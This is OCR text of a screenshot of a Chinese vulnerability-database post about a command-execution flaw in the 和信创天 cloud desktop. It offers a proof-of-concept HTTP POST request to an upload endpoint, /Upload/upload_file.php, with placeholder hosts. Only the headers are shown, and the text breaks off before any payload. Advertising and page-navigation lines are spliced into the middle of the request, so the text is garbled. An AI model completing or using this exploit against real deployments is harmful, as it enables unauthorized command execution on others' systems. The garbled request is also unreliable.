
首页
漏洞库
正文
和信創天雲桌面命令執行漏洞
棉花糖
关注
私信
2021年7月15日发布
0
9
0
# 和信創天雲桌面命令執行漏洞
==POC==
POST /Upload/upload_file.php?l=1 HTTP/1.1

Host: x.x.x.x

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
会员低价促销中~
Accept: image/avif,image/webp,image/apng,image/*,*/*;
Referer: x.x.x.x

Accept-Encoding: gzip, deflate

网安全量靶场无境上线，全网最便宜独立环境靶场！
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
